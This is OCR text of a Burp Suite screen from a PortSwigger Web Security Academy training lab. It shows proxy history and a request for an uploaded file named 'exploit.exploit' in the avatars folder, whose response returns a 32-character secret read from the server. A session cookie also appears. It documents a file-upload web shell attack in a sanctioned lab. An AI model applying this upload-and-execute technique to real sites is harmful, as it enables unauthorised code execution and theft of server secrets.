 675 https://0a1100990455e545c0e... GET /my-account 200 4284 HTML &#87;&#101;&#98;&#32;... ✓ 34.246.129.62
676 https://0a1100990455e545c0e... GET /resources/labheader/js/labHeader.js 200 856 script js ✓ 34.246.129.62
677 https://0a1100990455e545c0e... GET /resources/labheader/js/submitSolution... 200 1325 script js ✓ 34.246.129.62
678 https://0a1100990455e545c0e... GET /files/avatars/exploit.exploit 200 199 text ✓ 34.246.129.62
679 https://0a1100990455e545c0e... GET /academyLabHeader 101 147 ✓ 34.246.129.62
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.exploit HTTP/1.1
2 Host: 0a1100990455e545c0e46a21000e003b.web-security-academy.net
3 Cookie: session=rKpWTELJ5esPYLoAFbI7kWESWCxa7DNx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1100990455e545c0e46a21000e003b.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Jun 2022 14:22:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 ngYK8jU4E49yqAsNVIPrMpeRes3k0MfZ
INSPECTOR